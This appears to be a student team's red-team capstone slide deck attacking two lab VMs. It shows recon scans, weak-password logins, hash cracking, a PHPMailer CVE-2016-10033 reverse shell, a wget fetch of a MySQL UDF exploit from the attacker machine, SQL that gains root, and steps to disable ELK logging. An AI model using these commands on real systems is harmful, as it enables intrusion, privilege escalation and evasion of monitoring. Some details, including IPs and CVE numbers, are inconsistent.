Slide 1
final_project/

Slide 2
whoami
Briggs Bastian
Sean Wyman
Jesse Smith
Gary “Spike” Mantese
Jamie Alonzo

Slide 3
ls -la table_of_contents/
-rwxr-xr-x 1 kali 0001 Network_Topology.png
drwxr-xr-x 1 kali 0002 Recon/
drwxr-xr-x 1 kali 0003 Target1_Exploit/
drwxr-xr-x 1 kali 0004 Target1_Escalation/
drwxr-xr-x 1 kali 0005 Target2_Exploit/
drwxr-xr-x 1 kali 0006 Target2_Escalation/
drwxr-xr-x 1 kali 0007 Avoiding Detection/
drwxr-xr-x 1 kali 0008 Conclusion/

Slide 4

nmap -sS -sC -sV -Pn -O 192.168.1.0/24
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Machines
IPv4: 192.168.1.90
OS: Kali Linux
Hostname: Kali (Attacker Machine)
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK STACK SERVER
IPv4: 192.168.1.105
OS: Linux
Hostname: CAPSTONE
IPv4: 192.168.1.110
OS: Linux Debian 3.16.57-2
Hostname: Target 1
IPv4: 192.168.1.115
OS: Linux Debian 3.16.57-2
Hostname: Target 2

Slide 5

Red_Team/Recon/T1_Recon.md
nmap -sS -sV -sC -Pn -O 192.168.1.110
Notes:
“Running an aggressive nmap scan on Target 1 reveals a large list of ports and services that are exposed. For this project’s purposes, we focused entirely the ssh service.”

Slide 6


eog Red_Team/Target1_Exploit/T1_wpscan.md
wpscan -e --url http://192.168.1.110/wordpress
Notes:
“By running wpscan enumeration, we were able to discover the users steven and michael on the wordpress installation.”

Slide 7

Red_Team/Target1_Exploit/T1_Exploit.md
ssh michael@192.168.1.105
Password: michael
michael@target1$
Credentials for the SQL database were found at:/var/www/html/wordpress/wp-config.php

Slide 8


Red_Team/Target1_Exploit/T1_john.md
steven:$P$BK3VD9jsxx/loJOqNsURgHiaB23j7W/
Notes:
“Using mysql, we were able to locate the password hash for the user steven. We then used John the Ripper to crack the password, which was pink84. The next step was to login as steven and see what his permissions looked like”

Slide 9

Red_Team/Target1_Escalation/T1_Python.md
sudo -l
sudo python -c 'import pty;pty.spawn("/bin/bash")'
https://github.com/swisskyrepo/PayloadsAllTheThings
Notes:
“Because the user steven has sudo access to /usr/bin/python, he can get root access, and therefore sudo access to the entire machine using a script that spawns a bash terminal.”

Slide 10
Red_Team/Target1_Escalation/BadPass.md
$ whoami
steven
$ su - root
Password: toor
root@target1$
Notes:
“Similar to a previous slide, we were able to simply guess the root password on the machine. toor is often a default password for the root account on some distributions of Linux, like for example Kali.”

Slide 11

Red_Team/Recon/T2_Recon.md
nmap -sS -sV -sC -Pn -O 192.168.1.115

Slide 12


Red_Team/Recon/T2_wpscan.md
wpscan -e --url http://192.168.1.115/wordpress

Slide 13


Red_Team/Target2_Exploit/CVE-2016-10033.md
We gain access to a GUI file directory that seems to have some of the main plugins this Apache server is hosting, including seemingly “To-do” files to update security over their PHPMailer software

Slide 14

CVE-2016-10033 is a PHPMailer is a vulnerability that affects versions 5.2.18 and before, the vulnerability takes advantage of by passing multiple parameters to the mail command server to the mail command and, to allow attackers to gain a remote shell to the machine.

Slide 15

Red_Team/Target2_Exploit/Reverse_Shell
nc -lnvp 4444
We can get a full shell with: python -c 'import pty;pty.spawn("/bin/bash")'

Slide 16



Red_Team/Target2_Exploit/Escalation
We can see that MySQL is running as root, and is running an outdated version of the software, which gives plenty of context to research

Slide 17

Red_Team/Target2_Exploit/Finding_Exploit.md
“MySQL 4.x/5.0 (Linux) - User-Defined Function (UDF) Dynamic Library (2)`”
http://exploit-db.com/exploits/1518

Slide 18
Red_Team/Target2_Exploit/Transferring_Exploit.md
Using the Python Simple HTTP service `python -m SimpleHTTPServer 80`, we can use the remote shell to `wget 192.168.1.90/temp/1518.so`, which downloads the file onto my target machine, giving the payload extra privileges, we can download it on the target system with the remote terminal we got executing the line `wget 192.168.1.90/temp/1518.so`

Slide 19

Red_Team/Target2_Exploit/Injection.md
insert into foo values(load_file('/tmp/1518.so'));
select * from foo into dumpfile '.usr/lib/1518.so';
create function do_systems returns integer soname '1518.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so';
create function do_system returns integer soname 1518.so
select * from mysql.func
https://atom.hackstreetboys.ph/linux-privilege-escalation-service-exploit/

Slide 20

Red_Team/Target2_Exploit/Copy_Root_shell.md
select do_system(‘cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash’);
exit
www-data@target2: /tmp/rootbash -p
rootbash-4.3#

Slide 21
Red_Team/Target2_Exploit/etc_shadow.md

Slide 22

Red_Team/Target2_Exploit/BadPass.md
www/data@target$2 su - root
Password: toor
root@target2$

Slide 23
Avoiding Detection/README.md
Enumeration
Multiple enumeration tools, such as nmap, wpscan and many others have stealth scan feature that can be used to generate less noise on the target system.
In a stealth scan: SYN packet is sent, looking for a SYN/ACK packet, but instead of sending an ACK packet back, it kills the connection early by sending a RST packet as soon as an SYN/ACK packet is found, and if no SYN/ACK packet gets sent pack, (or if certain ICMP errors are returned), then the port is filtered. If a RST packet is sent then the port is closed.
Cleaning up payloads
For Target 2, we uploaded a payload using a script associated with CVE-2016-10033, after gaining root access, deleting these would be important for cleaning up our tracks, including the payload done to MySQL to gain root access.
Disable Kibana
Beats are stored in /etc/, so you can delete packetbeat, metricbeat, and filebeat to end system, also with root access, you can disable connection to the IP associated with the ELK stack using iptables, which you would find with a network wide nmap scan.
https://nmap.org/book/synscan.html

Slide 24
conclusion/README.md
Vulnerability in Target 1 and 2: Poor password management, stored credentials, sudo python access
Vulnerability in Target 2: CVE-2016-10033, privilege escalation
Detection of vulnerabilities in Target 1 and 2:
Gobuster, WPScan, John/Hashcat
sudo python access
http:/192.168.1.115/vendor
ps aux | grep -i “root”
Notes:
The vulnerability in target one and two has poor password management. It was easily hacked into and password creation lacked complexity. Target 1 also stored MySQL credentials.
In target two , the vulnerability is in CVE-2016-1033, the PHPMailer affects versions before 5.2.18 whichs allows attackers to pass extra parameters to the mail command and consequently execute code. Also privilege escalation is a MySQL 4/5/6 vulnerability that was used to gain a root shell.
We were able to detect the password vulnerability by using John the Ripper for T1 and T2.

